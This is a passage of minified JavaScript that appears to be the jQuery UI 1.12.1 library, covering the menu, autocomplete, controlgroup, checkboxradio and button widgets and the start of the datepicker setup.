e,t,n=this,s=this.options.icons.submenu,i=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),t=i.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=w(this),t=e.prev(),i=w("<span>").data("ui-menu-submenu-caret",!0);n._addClass(i,"ui-menu-icon","ui-icon "+s),t.attr("aria-haspopup","true").prepend(i),e.attr("aria-labelledby",t.attr("id"))}),this._addClass(t,"ui-menu","ui-widget ui-widget-content ui-front"),(e=i.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=w(this);n._isDivider(e)&&n._addClass(e,"ui-menu-divider","ui-widget-content")}),i=(t=e.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(t,"ui-menu-item")._addClass(i,"ui-menu-item-wrapper"),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!w.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(e,t){var i;"icons"===e&&(i=this.element.find(".ui-menu-icon"),this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)),this._super(e,t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",String(e)),this._toggleClass(null,"ui-state-disabled",!!e)},focus:function(e,t){var i;this.blur(e,e&&"focus"===e.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),i=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),e&&"keydown"===e.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=t.children(".ui-menu")).length&&e&&/^mouse/.test(e.type)&&this._startOpening(i),this.activeMenu=t.parent(),this._trigger("focus",e,{item:t})},_scrollIntoView:function(e){var t,i,n;this._hasScroll()&&(i=parseFloat(w.css(this.activeMenu[0],"borderTopWidth"))||0,n=parseFloat(w.css(this.activeMenu[0],"paddingTop"))||0,t=e.offset().top-this.activeMenu.offset().top-i-n,i=this.activeMenu.scrollTop(),n=this.activeMenu.height(),e=e.outerHeight(),t<0?this.activeMenu.scrollTop(i+t):n<t+e&&this.activeMenu.scrollTop(i+t-n+e))},blur:function(e,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",e,{item:this.active}),this.active=null)},_startOpening:function(e){clearTimeout(this.timer),"true"===e.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(e)},this.delay))},_open:function(e){var t=w.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(t)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var e=i?this.element:w(t&&t.target).closest(this.element.find(".ui-menu"));e.length||(e=this.element),this._close(e),this.blur(t),this._removeClass(e.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=e},this.delay)},_close:function(e){(e=e||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!w(e.target).closest(".ui-menu").length},_isDivider:function(e){return!/[^\-\u2014\u2013\s]/.test(e.text())},collapse:function(e){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(e,t))},expand:function(e){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(e,t)}))},next:function(e){this._move("next","first",e)},previous:function(e){this._move("prev","last",e)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(e,t,i){var n;(n=this.active?"first"===e||"last"===e?this.active["first"===e?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[e+"All"](".ui-menu-item").eq(0):n)&&n.length&&this.active||(n=this.activeMenu.find(this.options.items)[t]()),this.focus(i,n)},nextPage:function(e){var t,i,n;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return(t=w(this)).offset().top-i-n<0}),this.focus(e,t)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var t,i,n;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return 0<(t=w(this)).offset().top-i+n}),this.focus(e,t)):this.focus(e,this.activeMenu.find(this.options.items).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||w(e.target).closest(".ui-menu-item");var t={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,t)},_filterMenuItems:function(e){var e=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),t=new RegExp("^"+e,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return t.test(w.trim(w(this).children(".ui-menu-item-wrapper").text()))})}});w.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var i,n,s,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))n=s=i=!0;else{n=s=i=!1;var t=w.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:n=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)return i=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault());if(!n){var t=w.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){if(s)return s=!1,void e.preventDefault();this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){this.cancelBlur?delete this.cancelBlur:(clearTimeout(this.searching),this.close(e),this._change(e))}}),this._initSource(),this.menu=w("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==w.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,t){var i;if(this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",function(){w(e.target).trigger(e.originalEvent)});i=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:i})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(i.value),(i=t.item.attr("aria-label")||i.value)&&w.trim(i).length&&(this.liveRegion.children().hide(),w("<div>").text(i).appendTo(this.liveRegion))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==w.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=w("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||w.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=!(e=!(e=e&&(e.jquery||e.nodeType?w(e):this.document.find(e).eq(0)))||!e[0]?this.element.closest(".ui-front, dialog"):e).length?this.document[0].body:e},_initSource:function(){var i,n,s=this;w.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(w.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(e,t){s.xhr&&s.xhr.abort(),s.xhr=w.ajax({url:n,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return w.proxy(function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:w.map(e,function(e){return"string"==typeof e?{label:e,value:e}:w.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(w.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var n=this;w.each(e,function(e,t){n._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return w("<li>").append(w("<div>").text(t.label)).appendTo(e)},_move:function(e,t){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[e](t);this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){if(!e.length)return!1;var t=e.prop("contentEditable");return"inherit"===t?this._isContentEditable(e.parent()):"true"===t}}),w.extend(w.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(w.ui.autocomplete.escapeRegex(t),"i");return w.grep(e,function(e){return i.test(e.label||e.value||e)})}}),w.widget("ui.autocomplete",w.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),w("<div>").text(t).appendTo(this.liveRegion))}});w.ui.autocomplete;var m=/ui-corner-([a-z]){2,6}/g;w.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var o=this,a=[];w.each(this.options.items,function(n,e){var t,s={};if(e)return"controlgroupLabel"===n?((t=o.element.find(e)).each(function(){var e=w(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),o._addClass(t,null,"ui-widget ui-widget-content ui-state-default"),void(a=a.concat(t.get()))):void(w.fn[n]&&(s=o["_"+n+"Options"]?o["_"+n+"Options"]("middle"):{classes:{}},o.element.find(e).each(function(){var e=w(this),t=e[n]("instance"),i=w.widget.extend({},s);"button"===n&&e.parent(".ui-spinner").length||((t=t||e[n]()[n]("instance"))&&(i.classes=o._resolveClassesValues(i.classes,t)),e[n](i),i=e[n]("widget"),w.data(i[0],"ui-controlgroup-data",t||e[n]("instance")),a.push(i[0]))})))}),this.childWidgets=w(w.unique(a)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var e=w(this).data("ui-controlgroup-data");e&&e[t]&&e[t]()})},_updateCornerClass:function(e,t){t=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(e,null,"ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all"),this._addClass(e,null,t)},_buildSimpleOptions:function(e,t){var i="vertical"===this.options.direction,n={classes:{}};return n.classes[t]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[e],n},_spinnerOptions:function(e){e=this._buildSimpleOptions(e,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(e){return this._buildSimpleOptions(e,"ui-button")},_checkboxradioOptions:function(e){return this._buildSimpleOptions(e,"ui-checkboxradio-label")},_selectmenuOptions:function(e){var t="vertical"===this.options.direction;return{width:t&&"auto",classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[e]}},_resolveClassesValues:function(i,n){var s={};return w.each(i,function(e){var t=n.options.classes[e]||"",t=w.trim(t.replace(m,""));s[e]=(t+" "+i[e]).replace(/\s+/g," ")}),s},_setOption:function(e,t){"direction"===e&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(e,t),"disabled"!==e?this.refresh():this._callChildMethod(t?"disable":"enable")},refresh:function(){var s,o=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),s=this.childWidgets,(s=this.options.onlyVisible?s.filter(":visible"):s).length&&(w.each(["first","last"],function(e,t){var i,n=s[t]().data("ui-controlgroup-data");n&&o["_"+n.widgetName+"Options"]?((i=o["_"+n.widgetName+"Options"](1===s.length?"only":t)).classes=o._resolveClassesValues(i.classes,n),n.element[n.widgetName](i)):o._updateCornerClass(s[t](),t)}),this._callChildMethod("refresh"))}});w.widget("ui.checkboxradio",[w.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,t=this,i=this._super()||{};return this._readType(),e=this.element.labels(),this.label=w(e[e.length-1]),this.label.length||w.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){t.originalLabel+=3===this.nodeType?w(this).text():this.outerHTML}),this.originalLabel&&(i.label=this.originalLabel),null!=(e=this.element[0].disabled)&&(i.disabled=e),i},_create:function(){var e=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),e&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||w.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e=this.element[0].name,t="input[name='"+w.ui.escapeSelector(e)+"']";return e?(this.form.length?w(this.form[0].elements).filter(t):w(t).filter(function(){return 0===w(this).form().length})).not(this.element):w([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=w(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(e,t){if("label"!==e||t){if(this._super(e,t),"disabled"===e)return this._toggleClass(this.label,null,"ui-state-disabled",t),void(this.element[0].disabled=t);this.refresh()}},_updateIcon:function(e){var t="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=w("<span>"),this.iconSpace=w("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(t+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):t+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",t),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var e=this.label.contents().not(this.element[0]);this.icon&&(e=e.not(this.icon[0])),(e=this.iconSpace?e.not(this.iconSpace[0]):e).remove(),this.label.append(this.options.label)},refresh:function(){var e=this.element[0].checked,t=this.element[0].disabled;this._updateIcon(e),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),null!==this.options.label&&this._updateLabel(),t!==this.options.disabled&&this._setOptions({disabled:t})}}]);var g;w.ui.checkboxradio;w.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var e,t=this._super()||{};return this.isInput=this.element.is("input"),null!=(e=this.element[0].disabled)&&(t.disabled=e),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(t.label=this.originalLabel),t},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===w.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,t){var i="iconPosition"!==e,n=i?this.options.iconPosition:t,e="top"===n||"bottom"===n;this.icon?i&&this._removeClass(this.icon,null,this.options.icon):(this.icon=w("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),i&&this._addClass(this.icon,null,t),this._attachIcon(n),e?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=w("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(e){this.icon[/^(?:end|bottom)/.test(e)?"before":"after"](this.iconSpace)},_attachIcon:function(e){this.element[/^(?:end|bottom)/.test(e)?"append":"prepend"](this.icon)},_setOptions:function(e){var t=(void 0===e.showLabel?this.options:e).showLabel,i=(void 0===e.icon?this.options:e).icon;t||i||(e.showLabel=!0),this._super(e)},_setOption:function(e,t){"icon"===e&&(t?this._updateIcon(e,t):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===e&&this._updateIcon(e,t),"showLabel"===e&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===e&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(e,t),"disabled"===e&&(this._toggleClass(null,"ui-state-disabled",t),(this.element[0].disabled=t)&&this.element.blur())},refresh:function(){var e=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");e!==this.options.disabled&&this._setOptions({disabled:e}),this._updateTooltip()}}),!1!==w.uiBackCompat&&(w.widget("ui.button",w.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(e,t){"text"!==e?("showLabel"===e&&(this.options.text=t),"icon"===e&&(this.options.icons.primary=t),"icons"===e&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments)):this._super("showLabel",t)}}),w.fn.button=(g=w.fn.button,function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?g.apply(this,arguments):(w.ui.checkboxradio||w.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}),w.fn.buttonset=function(){return w.ui.controlgroup||w.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))});var _;w.ui.button;function v(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},w.extend(this._defaults,this.regional[""]),this.regional.en=w.extend(!0,{},this.regional[""]),this.regional["en-US"]=w.extend(!0,{},this.regional.en),this.dpDiv=b(w("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function b(e){var t="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",t,function(){w(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&w(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&w(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",t,q)}function q(){w.datepicker._isDisabledDatepicker((_.inline?_.dpDiv.parent():_.input)[0])||(w(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),w(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&w(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&w(this).addClass("ui-datepicker-next-hover"))}function y(e,t){for(var i in w.extend(e,t),t)null==t[i]&&(e[i]=t[i]);return e}w.extend(w.ui,{datepicker:{version:"1.12.1"}}),w.extend(v.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return y(this._defaults,e||{}),this},_attachDatepicker:function(e,t){var i,n=e.nodeName.toLowerCase(),s="div"===n||"span"===n;e.id||(this.uuid+=1,e.id="dp"+this.uuid),(i=this._newInst(w(e),s)).settings=w.extend({},t||{}),"input"===n?this._connectDatepicker(e,i):s&&this._inlineDatepicker(e,i)},_newInst:function(e,t){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:t,dpDiv:t?b(w("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,t){var i=w(e);t.append=w([]),t.trigger=w([]),i.hasClass(this.markerClassName)||(this._attachments(i,t),i.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(t),w.data(e,"datepicker",t),t.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,t){var i,n=this._get(t,"appendText"),s=this._get(t,"isRTL");t.append&&t.append.remove(),n&&(t.append=w("<span 